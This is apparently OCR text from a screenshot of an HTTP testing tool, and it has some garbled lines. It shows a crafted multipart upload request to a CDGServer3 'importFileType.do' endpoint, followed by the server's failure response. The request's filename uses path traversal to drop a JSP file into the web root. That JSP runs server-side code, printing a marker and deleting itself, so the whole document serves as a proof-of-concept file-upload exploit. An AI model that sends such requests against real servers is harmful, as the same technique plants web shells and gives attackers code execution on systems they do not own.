 Request
数据包扫描
热加载
构造请求
1 POST /CDGServer3/fileType/importFileType.do?flag=syn_user_policy HTTP/1.1
2 Host ? :
3 Accept-Encoding: gzip
4 Content-Type: multipart/form-data; boundary=----WebKitFormyunkongTJyhtTNqdMNLZLhj
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15
(KHTML,like Gecko) Version/12.0.3 Safari/605.1.15
6 Content-Length auto : 308
7
8 ----WebKitFormyunkongTJyhtTNqdMNLZLhj
9 Content-Disposition: form-data; name="fileshare";filename="/..\\..\\..\\..
\\webapps\\ROOT\\hktest.jsp"
10
11 <% out.println("hello hk_test");newjava.io.File(application.getRealPath(request.
getServletPath())).delete(); %>
12 ----WebKitFormyunkongTJyhtTNqdMNLZLhj--
Responses
https
41bytes / 116ms
查看提取结果
1 HTTP/1.1 200
2 Strict-Transport-Security: max-age=0
3 X-Frame-Options: ALLOW-FROM null
4 X-Content-Type-Options: nosniff
5 X-XSS-Protection: 1; mode=block
6 Set-Cookie: JSESSIONID= ; Path=/
CDGServer3; Secure; HttpOnly
7 Content-Type: text/html; charset=utf-8
8 Date: Sat, 19 Aug 2023 06:07:20 GMT
9 Content-Length: 41
10
11 {"result":"xmlFail","msg":"操作失败"}